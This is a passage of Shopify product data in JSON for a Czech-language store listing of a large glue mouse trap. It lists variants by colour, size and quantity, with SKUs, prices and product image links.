ks"],"price":72000,"weight":0,"compare_at_price":75000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856622315,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449B*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","options":["Transparentní","Normální ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856655083,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449B*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","options":["Transparentní","Normální ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426198763,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449E","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":66000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426231531,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449E*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":76000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856687851,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449E*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856720619,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449E*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089","\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","options":[{"name":"Barva","position":1,"values":["Černá","Transparentní"]},{"name":"Styl","position":2,"values":["Normální ( 1.2m*27cm )","lepicí upgrade (pro velké myši) ( 1.2m*27cm )"]},{"name":"Množství","position":3,"values":["1 ks","5 ks","10 ks","20 ks"]}],"url":"\/cs-si\/products\/trap-1","media":[{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","width":600},{"alt":null,"id":32576469237995,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/e2b54459683d83128453157ded5507a62e8a3842-700-aa8bdc96-cd73-4d96-99be-b1fbb902b868.jpg?v=1686557089","width":600},{"alt":null,"id":32576469303531,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/153673a01aec3f1602447f1026f5309e41b5629f-700-008942cf-2ece-482d-bb05-9f4177d351b8.jpg?v=1686557089","width":600},{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0664\/0589\/2331\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}